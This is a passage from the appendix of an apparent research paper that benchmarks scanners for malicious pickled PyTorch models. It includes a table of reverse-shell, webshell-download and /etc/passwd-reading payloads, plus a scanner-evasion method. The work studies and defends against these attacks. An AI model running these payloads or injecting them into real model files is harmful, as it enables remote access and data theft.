\hline
\texttt{raft} & 1.6 & \url{https://pypi.org/project/raft/} & \\
\hline
\texttt{gdo} & 0.1.2 & \url{https://pypi.org/project/gdo/} & \\
\hline
\texttt{molot} & 1.0.3 & \url{https://pypi.org/project/molot/} & \\
\hline
\texttt{exec-utils} & 0.1.1 & \url{https://pypi.org/project/exec-utils/} & \\
\hline
\texttt{slutterprime} & 1.0.0 & \url{https://pypi.org/project/slutterprime/} & exec primitive; executes arbitrary Python\\
\hline
\texttt{eat} & 1.0.0 & \url{https://pypi.org/project/eat/} & exec primitive; evasion-capable\\
\hline
\texttt{exec\_cmd} & 0.1.0 & \url{https://pypi.org/project/exec_cmd/} & subprocess wrapper\\
\hline
\texttt{muss} & 0.2.2 & \url{https://pypi.org/project/muss/} & eval-based execution\\
\hline
\texttt{llmexec} & 0.1.1 & \url{https://pypi.org/project/llmexec/} & might require memory\_limit increase \\
\hline
\texttt{ey} & 0.3.5 & \url{https://pypi.org/project/ey/} & \\
\hline
\end{tabular}
}
\end{table*}

\subsection{Scanner Versions Used}
\autoref{tab:scanner-commits} lists the versions of the open-source SOTA scanners used.
The versions were the latest at the start of the study, and thus have been archived for reproducibility of results.
\begin{table}
\centering
\caption{Versions of SOTA open-source scanners used.
}
\label{tab:scanner-commits}

\resizebox{0.5\textwidth}{!}{
\scriptsize
\begin{tabular}{|l|c|c|}
\hline
\textbf{Scanner} & \textbf{Version Number} & \textbf{Commit hash} \\
\hline
\picscan \cite{maitre2025picklescan}& 0.0.32&  \texttt{d3273f4225da08c0998177a5ac0588724fa4bba0}\\
\hline
\modscan \cite{protectai2025modelscan}& 0.8.7 &  \texttt{abc4b1510315ba1ba162e3ae002e5d394db32200}\\
\hline
\fic \cite{trailofbits2025fickling}& 0.1.5& \texttt{8a302e69c0a41dec30dfc157e696915d4da9392b} \\
\hline
\weightst \cite{pytorchweightsonlyunpickler} & 2.9.1  (torch) & \texttt{dc48fef658cc6fde242af3608d98a9132ea56f2f}\\
\hline
\tracer \cite{casey2024largescaleexploitinstrumentationstudy} & 0.0.1 & \texttt{5725b26f62a1c0e4f22c793761cefb70ead64ee5} \\
\hline


\end{tabular}
}
\end{table}

\subsection{Payloads Used}
We list the payloads used for our malicious models in \autoref{tab:payload-examples}. 
The payloads are gathered from sources such as PayloadsAllTheThings and revshells.com, popular sites to use for penetration-testing related payloads.
The payloads were selected so that they emulate basic reconnaissance and reverse shells, carefully selected for those that would not harm any systems or leave a backdoor for a malicious actor.
\begin{table*}[h]
\centering
\caption{Payloads used in \attacks.}
\label{tab:payload-examples}
\resizebox{\textwidth}{!}{
\scriptsize
\begin{tabular}{|c|c|c|}
\hline
\textbf{Payload} & \textbf{Type} & \textbf{Source} \\
\hline
\texttt{whoami} & Reconnaissance & PayloadsAllTheThings\\
\hline
\texttt{uname -a} & Reconnaissance & PayloadsAllTheThings \\
\hline
\texttt{ls -la} & Reconnaissance & PayloadsAllTheThings\\
\hline
\texttt{cat /etc/passwd} & Reconnaissance & PayloadsAllTheThings\\
\hline
\texttt{echo \$PATH} & Reconnaissance & PayloadsAllTheThings \\
\hline 
\texttt{echo \$(id)} & Reconnaissance & PayloadsAllTheThings \\
\hline 
\texttt{time if [ \$(whoami|cut -c 1) == s ]; then sleep 5; fi} & Reconnaissance & PayloadsAllTheThings \\
\hline 
\texttt{nslookup `whoami`.127.0.0.1} & Reconnaissance & PayloadsAllTheThings \\
\hline 
\texttt{for i in \$(ls /) ; do host "0.0.0.0"; done} & Reconnaissance & PayloadsAllTheThings \\
\hline 
\texttt{curl http://0.0.0.0:4444/ -o webshell.php} & Reconnaissance & PayloadsAllTheThings \\
\hline 
\texttt{sh -i >\& /dev/tcp/127.0.0.1/4444 0>\&1} & Reverse Shell & revshells.com\\
\hline 
\texttt{rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>\&1|nc 127.0.0.1 4444 >/tmp/f} & Reverse Shell & revshells.com\\
\hline 
\texttt{nc -e /bin/sh 127.0.0.1 4444} & Reverse Shell & revshells.com\\
\hline 
\texttt{zsh -c 'zmodload zsh/net/tcp \&\& ztcp 127.0.0.1 4444 \&\& zsh >\&\$REPLY 2>\&\$REPLY 0>\&\$REPLY'} & Reverse Shell & revshells.com\\
\hline 
\texttt{python3 -c 'import pty; pty.spawn(["/bin/bash", "-c", "echo hello;exit"])'} & Python Exec& PayloadsAllTheThings\\
\hline
\texttt{print(open('/etc/passwd').read())} & Python Exec& PayloadsAllTheThings\\
\hline
\texttt{pdb.os.system('ls')} & Python Exec& PayloadsAllTheThings\\
\hline
\texttt{pty.spawn('ls')} & Python Exec& PayloadsAllTheThings\\
\hline
\texttt{importlib.import\_module('os').system('ls')} & Python Exec& PayloadsAllTheThings\\
\hline

\end{tabular}
}
\end{table*}

\begin{table*}[h]
\centering
\caption{Strengths and Limitations of SOTA benchmarks. 
}
\label{tab:benchmarks-2}
\resizebox{\textwidth}{!}{
\scriptsize
\begin{tabular}{|c|c|c|}
\hline
\textbf{Benchmarks} & \textbf{Strengths} & \textbf{Limitations} \\
\hline
\makecell{\textbf{\mal} \\ 
Malicious: 91 \\ 
Benign:  0 }& \makecell[l]{- \textbf{Created by scanning Hugging Face} \\ 
- Used a \textbf{closed-source custom tool to scan} and find the models \\ 
- Dataset is \textbf{publicly available} 
  }& \makecell[l]{- \textbf{Benchmark is not extensible} \\ 
- \textbf{Static scanning} at a point of time \\ 
- \textbf{Does not allow for benchmarking whitelists}} \\
\hline
\makecell{\textbf{Pickleball}\\
Malicious: 2 \\
Benign:252}& \makecell[l]{- \textbf{Created by scanning Hugging Face 
  with \weightst}\\ 
- Sizable number of models to test benign libraries\\ 
and therefore \textbf{whitelist benchmarking}\\ 
  - Dataset and tool are \textbf{publicly available}\\
    } & \makecell[l]{- \textbf{Benchmark is not extensible}\\ 
  - \textbf{Static} at a point in time \\
  - \textbf{Malicious set is only two custom models}\\
}\\
\hline 
\makecell{\textbf{\cloak} \\ 
Malicious: 57 \\
Benign: 0 }& \makecell[l]{- Made with the custom gadget-finding tool \\ 
to be able to benchmark blacklists\\
- \textbf{Extendable to other libraries by using the} \\ \textbf{tool on new libraries for more execution paths} \\ 
- Dataset and tool are \textbf{publicly available}\\
- Dataset is \textbf{dynamic} due to \textbf{extensibility}} & 
\makecell[l]{- \textbf{Does not allow for whitelist benchmarking}\\
- \textit{Does not include benign models}\\
- \textit{Malicious models are synthetic in nature}
}\\
\hline 
\makecell{\textbf{\dynbench (ours)} \\ 
Malicious: 3000 \\
Benign: 1000}& \makecell[l]{- Made with three new attack methodologies\\
- \textbf{Extensible with the injection scripts}\\ \textbf{and applying methodologies to new models}\\
- Dataset and tool are \textbf{publicly available}\\ 
- \textbf{Overwritten Module attack provides novel} \\ \textbf{whitelist benchmarking capabilities} \\ 
- \recheck{Supports generalised \textbf{blacklist assessment }} 
} & \makecell[l]{- \textit{Malicious models are synthetic in nature}}
\\
\hline
\end{tabular}
}
\end{table*}

\subsection{\fic fine-grained results} 
\autoref{tab:fickling-granular-results} shows the fine-grained results of \fic. 
The results are spread across the different \fic severity scores (\texttt{LIKELY\_SAFE}, \texttt{POSSIBLY\_UNSAFE}, \texttt{SUSPICIOUS}, \texttt{LIKELY\_UNSAFE} \texttt{LIKELY\_OVERTLY\_MALICIOUS}) and an "N/A" category for those that crashed \fic.
\begin{table*}[h]
\centering
\caption{Granular results by severity of \fic run on 3000 benign models. N/A indicates number of models that crashed
}
\label{tab:fickling-granular-results}
\resizebox{\textwidth}{!}{
\begin{tabular}{|c|c|c|c|c|c|c|}

  \textbf{Scanner} &\textbf{LIKELY\_SAFE} & \textbf{POSSIBLY\_UNSAFE} &\textbf{SUSPICIOUS}& \textbf{LIKELY\_UNSAFE} &\textbf{OVERTLY\_MALICIOUS} & \textbf{N/A}\\
\hline
  Vanilla \fic & 142 & 0 & 0& 2834 & 0 & 24\\
  \fic Patch (ours) & 620 & 0 & 2370& 4& 0 & 24\\
  \makecell{\fic Patch +\\ Environment checking}  & 620 & 0 & 2370& 4& 0 & 24\\
\hline

\end{tabular}
}
\end{table*}


\begin{figure*}[tp]
    \centering
    \includegraphics[width=\linewidth]{}
    \captionsetup{type=figure}
    \caption{Top 15 libraries flagged by \fic in 3000 benign models}
    \label{fig:fickling_vs_weights} 
\end{figure*}

\subsection{\fic flags compared to \weightst}
\autoref{fig:fickling_vs_weights} is a plot to show the overlap of libraries between \fic marking them as malicious, and \weights having them in the whitelist. 
Red indicates libraries present in the \weights whitelist, meanwhile blue to indicate not in the whitelist. The figure's overall red indicates that the libraries detected in the top 3000 benign models by \fic, were all whitelisted by \weights.

\begin{algorithm}[tbp]
\caption{: Dynamic Benchmarking Pipeline}
\label{alg:dynamic-benchmarking}
\begin{algorithmic}[1]
  \Statex \textbf{Input:} \textit{Model hub}: target model repository = \texttt{HuggingFace}
  \Statex \hspace{4.1em} \textit{tag}: task tag  = \texttt{text-generation}
\Statex \hspace{4.1em} \textit{attack\_type}: type of attack to inject
\Statex \hspace{4.1em} $\mathcal{P}$: set of payloads
\Statex \hspace{4.1em} \textsc{sources}: \texttt{PayloadsAllTheThings}, \texttt{revshells.com}
\Statex \textbf{Output:} $\mathcal{M}_{\text{result}}$: dictionary with scan results for injected models

\Statex \textcolor{stepCrawlingColor}{\textbf{// Step 1: Crawl for models tagged as safe}}
\State $\mathcal{M}_{\text{benign}} \leftarrow []$
\For{each \textit{model} in Model hub.Tag}
\If{\colorbox{crawlingColor}{\textit{is\_tagged\_safe(model)} and \textit{len}($\mathcal{M}_{\text{benign}}$) $<$ 1000}}
\State \colorbox{crawlingColor}{$\mathcal{M}_{\text{benign}}$.append(\textit{model})}
\EndIf
\EndFor

\Statex \textcolor{stepPayloadGenerationColor}{\textbf{// Step 2: Generate attack payloads}}
\State $\mathcal{M}_{\text{payload}} = []$
\For{\colorbox{payloadGenerationColor}{$p \in \textsc{Sources}(\textit{attack\_type})$}}
    \State 
    \colorbox{payloadGenerationColor}{
      $ \mathcal{M}_{\text{payload}}.append( \{\textsc{Pickle}(p)\})$
    }
\State // each $p \in \mathcal{P}$ is Pickled depending on attack type
\EndFor

\Statex \textcolor{stepInjectionColor}{\textbf{// Step 3: Inject payload into each model and validate}}
\State $\mathcal{M}_{\text{result}} = \{\}$
\For{each $m_i \in \mathcal{M}_{\text{benign}}$}
\State \textit{injection\_success} = False
\While{$\lnot$ injection\_success}
\State \colorbox{injectionColor}{$m_i^{\text{inj}} \leftarrow \textsc{InjectPayload}(m_i,\, \mathcal{M}_{\text{payload}}.random())$}
    \State // embed payload into model Pickle file
    \State \colorbox{injectionColor}{$\textit{valid} \leftarrow \textsc{ValidateModel}(m_i^{\text{inj}})$}
    \State // confirm model still loads without error
    \State \colorbox{injectionColor}{$\textit{malpayload} \leftarrow \textsc{MaliciousExecution}(m_i^{\text{inj}})$}
    \State // confirm payload is valid
    \If{\colorbox{injectionColor}{$\lnot\,\textit{valid}$ \textbf{ or } $\lnot\,\textit{malpayload}$}}
        \State  \textbf{continue}
        \State // skip if model or payload is broken
    \EndIf
    \State \textit{injection\_success} = True
    \State \colorbox{injectionColor}{$\textsc{StoreModel}(m_i^{\text{inj}})$ //Archive model}
    \EndWhile

    \Statex \hspace{1.85em}\textcolor{stepScanningColor}{\textbf{// Step 4: Evaluate against SOTA scanners}}
    \State \colorbox{scanningColor}{$\textit{S} \leftarrow [\texttt{modelscan},\,\texttt{Picklescan},\,\texttt{fickling},\,\ldots]$}
        \For{each $s_j \in S$}
        \State \colorbox{scanningColor}{$ \textit{detected, scanner\_output} = s_j(m_i^{\text{inj}})$}
        \State \colorbox{scanningColor}{$\mathcal{M}_{\text{result}}[(m_i^{\text{inj}}, s_j)]= \textit{(detected, scanner\_output)}$}
        \State // get scanner result for injected model
    \EndFor

\EndFor

\State \Return $\mathcal{M}_{\text{result}}$
\end{algorithmic}
\end{algorithm}
\begin{table}
\centering
\captionof{table}{Number of PTMs on Top four (4) Model Hubs.}
\label{tab:hosting-hubs}

\scriptsize
\begin{tabular}{|l|r|l|}
\hline
\textbf{Hub} & \textbf{\#Models} & \makecell{\textbf{Text} \\ \textbf{Generation}} \\
\hline
Hugging Face \cite{HuggingFace}& 2535618 &  320324 \\
\hline
GitHub \cite{GitHub}& 150685 &  1732 \\
\hline
OpenCSG \cite{opencsg}& 192701 & 5343 \\
\hline
ModelScope \cite{ModelScope}& 156193 & 33831 \\
\hline

\end{tabular}
\end{table}

\subsection{\dynbench Methodology}
\label{sec:picbench-methodology}

\autoref{alg:dynamic-benchmarking} depicts the workflow algorithm for \dynbench.
\subsubsection{Step 1 - Crawling}
  From a selected model hub, we choose a task tag from the most commonly occuring task tags. In our evaluation, we use Hugging Face and the text-generation task tag as it includes the highest number of models, as illustrated in \autoref{tab:hosting-hubs}. 
  We obtain a list of repositories sorted by likes with the intuition that models with a higher number of likes are less likely to be malicious. 
  Once the list of repositories with the chosen task tag is obtained, we \recheck{filter for }
\texttt{pytorch\_model.bin} model files. 
Additionally, we check whether each model has been flagged by any of the proprietary scanners on the model hub. If the model has been flagged, the model is skipped.
Otherwise,  we download the model as a suitable candidate for \dynbench. This process is repeated until the desired number of benign models (1000) is reached. 
\subsubsection{Step  2 - Payload Generation}
\label{sec:payload-generation}
We collect a set of real-world payloads (20), 
including reverse shells and data exfiltration from \texttt{revshells.com}~\cite{revshellsOnlineReverse},  \texttt{PayloadsAllTheThings}~\cite{githubGitHubSwisskyrepoPayloadsAllTheThings}, etc. 
  The collected payloads 
are Pickled into self-contained files, 
such that they can be directly injected into PyTorch models, as they are both binary data with the same set of opcodes.
   PyPI-related payloads are generated using \texttt{Pickle.dump()}, therefore the approach is restricted to objects that are serializable via Python’s Pickle mechanism, hence precluding the inclusion of custom objects required by certain libraries.   \autoref{tab:motivating-examples} (fourth column) shows a resulting malicious PTM  disassembled using 
   \texttt{Pickletools.dis()}~\cite{pythonPickletoolsTools} and 
  its 
payload. 
 \autoref{fig:payload-generation} (appendix) illustrates the payload generation process. 

\subsubsection{Step 3 - Payload Injection}
From the set of payload-injected Pickles in the previous step (step 3),  we randomly sample a payload Pickle to be injected into the downloaded PTMs from the Crawling step (step 1).
 We then edit the memory addresses of the injecting Pickle file to be greater than any addresses of the original PyTorch file,  since the Pickle VM works based on a stack and \revise{memory} based architecture.  
  This is done to preserve stack integrity and prevent the original PyTorch model’s stack from being overwritten during payload execution. 
 The injected model is then validated
and stored as part of \dynbench  \textit{if and only if} the following two validation steps passes: 
(1)\textit{ Format validation,} the injected model is ascertained to be a valid Pickle file by loading it and monitoring for errors/exceptions. 
(2) \textit{Payload validation},  we confirm that the injected payload 
behaves as intended when the model is deserialized. 

\subsubsection{Step 4 - Scanning}
Finally,  we evaluate the curated dynamic benchmark (\dynbench) 
against the SOTA open-source scanners. The goal is to examine the performance of the scanners on \dynbench. 
We feed each model in \dynbench to be scanned by each scanner. 
The scanner's verdict and the output from \texttt{STDOUT} and \texttt{STDERR} on an injected model are logged for further review. 
\subsection{\dynbench Generalizability}
\label{sec:dynbench-generalization-details}
\rechecking{
We generalize \dynbench by incorporating previously designed benchmarks (\mal and \cloak). We integrate the benchmarks by injecting the payloads from the benchmarks into Pytorch models.
The injected models perform similarly to the original benchmark performance in \autoref{tab:benchmark-sota-comparison}, as observed in the \autoref{tab:generalised-benchmark}. \autoref{tab:generalised-benchmark} depicts the results of benign models injected with payloads from \mal ( Detection rates \textit{0.955 vs. 9435}) and \cloak ( Detection rates \textit{0.5 vs. 5824}). 
}

\rechecking{
To facilitate development of further generalized benchmarks, we document our methodology of injection for the benchmarks.
As depicted in \autoref{sec:injection-setup}, we use the 100 payloads generated by \cloak to inject into the Pytorch models. However, as \cloak was originally designed to be used with Pickora~\cite{githubGitHubSplitlinePickora} and have the pickles in protocol 4, we adjust to protocol 2 for compatibility with our injector.
For \mal, we extract the payloads from the csv provided in the repository~\cite{githubGitHubSecurityprideMalHug} and inject them into benign Pytorch models. To inject, we use \fic's \texttt{inject\_payload} function to inject the models. We do not use \texttt{inject\_payload} in our own injector because it uses Python's builtin \texttt{exec}, which is on the blacklist of most ML security scanners.
We provide the injection scripts in the artifact.
}

\begin{table}[!tbp]
\caption{\centering Open-source SOTA's performance on \attacks vs. SOTA Benchmarks. 
 } 
 \label{tab:generalised-benchmark}
\resizebox{\columnwidth}{!}{
\begin{tabular}{ll|c|cc}
&\textbf{Analysis}   & \textbf{Benign} &
\multicolumn{2}{c}{\textbf{Existing Benchmarks}}\\

\textbf{Type} & \textbf{Detector}
              & (40) & \makecell{\textbf{\cloak}\\ \textbf{Injected} (40)} & \makecell{\textbf{\mal} \\ \textbf{Injected} (40)}\\
\hline
\multirow{3}{*}{Static} 
& \picscan \cite{maitre2025picklescan} 
&0& 3& 40\\ 

& \modscan \cite{protectai2025modelscan}
&0& 1& 40\\ 

& \fic \cite{trailofbits2025fickling} 
&40&  40& 40\\

& \weightst \cite{pytorchweightsonlyunpickler} 
&0&  40 & 40\\

\hline
Dynamic 
& ModelTracer \cite{casey2024largescaleexploitinstrumentationstudy}
& 0 & 16 & 31\\ 
\hline
& Detection Rate & &0.5 & 0.955 

\end{tabular}
}
\end{table}

\subsection{Why do SOTA scanners fail?} 
\tracer only has a recall of \recheck{0.8937} (see \autoref{tab:opensource_sota_comparison}) because its blacklist of \texttt{syscalls} is \textit{incomplete}. 
For example,  it does not detect a malicious payload that only reads information and prints it out (e.g.,  ``\texttt{cat /etc/passwd}'') 
because the payload only uses syscalls like \texttt{write} and \texttt{read}, which are not on the blacklist of \tracer's syscalls. 

Although \weights performs well due to its whitelist,  
\attacks demonstrate that whitelisting is susceptible to the Overwritten Module attack since it overwrites libraries in the whitelist. 
We also inspected the 39 instances of \attacks (Overwritten) detected by \weights 
(see \autoref{tab:opensource_sota_comparison})
\recheck{and found that it is not truly detecting the \attacks (Overwritten attack).  They are only flagged because of dictionary usage. } Specifically,  
models end with the opcode \texttt{SETITEMS} 
which puts a dictionary on the stack of the Pickle VM. This dictionary then gets popped by our attack when we call the \texttt{BUILD} opcode (such as 
\autoref{tab:motivating-examples}). However, \weights does not allow for building dictionaries, thus it flags the model as malicious.  To address this issue, we additionally injected the payload before the \texttt{SETITEMS} opcode and show that that none of the new models are detected by \weights. \autoref{tab:overwritten-adaptation} (appendix) reports this adaptive \attacks attack and its results. 
%

\picscan and \modscan perform poorly due to the use of a static, non-exhaustive blacklist. The blacklist in use is more appropriate for widely known execution libraries, like \texttt{posix system}, such as the Library Import attack in \autoref{tab:motivating-examples}.
\attacks evades the blacklist by using libraries from PyPI (\autoref{lst:pypi-example}) or custom external modules (\autoref{lst:external-example}) which are not listed. 

\fic 
flags almost all tested 
PTMs as \recheck{\textit{suspicious or unsafe}},  regardless of whether they are benign or malicious  (\autoref{tab:opensource_sota_comparison}). 
It has a high false positive rate 
because of 
its import whitelisting.  This is evident by its F1-score of 0.6791. 
An import that is not part of the \fic whitelist results in the model being flagged as \texttt{LIKELY\_UNSAFE}.  \fic also flags models as \texttt{SUSPICIOUS} if they do not pass its dataflow analysis~\cite{githubFicklingAddsDataflow}.
\autoref{tab:fickling-granular-results} (appendix) reports the fine-grained results for \fic 
at different severity levels. 

\subsection{Security Recommendations \& Patches}

\rechecking{To the best of our knowledge, none of the security scanners employ environment checking as part of their security checks. \attacks (Overwritten Module) replaces the original Python libraries with the Attacker crafted library. Therefore, it is imperative to verify environment safety to get a holistic security evaluation.}
\label{sec:possible-defenses}

\noindent
\textbf{\weightst Patch:}
We recommend that Pickle Loading Environments such as \weights implement additional environment checks to ascertain that the execution environment is safe, \recheck{e.g., not altered, similar to the \attacks's \texttt{sys.modules} overwrite. } This additional check allows to detect environment-altering attacks such as the \attacks's Overwritten Module attack. 
\recheck{We implement this patch by checking whether a whitelisted builtin Python libraries 
(e.g., \texttt{collections.OrderedDict}) in \texttt{sys.modules} is found in a non-standard directory (e.g., \texttt{site-packages}) in the environment. } This indicates a tampered environment because directories like \texttt{site-packages} are the default directory of installation for third party libraries, and builtin libraries like \texttt{collections} instead are found as part of the Python installation (\texttt{/usr/bin} or \texttt{venv/bin}).
\autoref{tab:fickling_results} shows 
\recheck{that our \weightst-patch increases the F1-score of \weightst by \textit{19\%}. }
Overall,  this defense 
improves the efficacy of scanners and model hub security. 


\begin{table*}[tbp]
\centering
\caption{Performance of \fic and \weightst against our patches.
}
\label{tab:fickling_results}
\resizebox{\textwidth}{!}{
\scriptsize
\begin{tabular}{|c|c|ccc|cccc|ccc|}

\textbf{Scanner} & \makecell{\textbf{Benign}} & \multicolumn{3}{c|}{\textbf{Malicious} (3000)} & \multicolumn{7}{c|}{\textbf{Overall Performance}}\\
                 &\textbf{(3000)}& \makecell{\textbf{PyPI} \\ \textbf{(1000)}} & \makecell{\textbf{External} \\ \textbf{Module (1000)}} & \makecell{\textbf{Overwritten} \\ \textbf{Module (1000)}}
                               & \textbf{TP} & \textbf{FP} & \textbf{TN} & \textbf{FN} 
              & \textbf{Precision} & \textbf{Recall} & \textbf{F1-score}\\
\hline
Vanilla \weightst 
& 54 & 1000 & 1000 & 39 & 2039 & 54 & 2946 & 961 & 0.9742 & 0.6797 & 0.8007 \\
\weightst Patch 
& 54 & 1000 & 1000 & 1000 & 3000 & 54 & 2946 & 0 & \textbf{0.9823} & \textbf{1} & \textbf{0.9911}\\
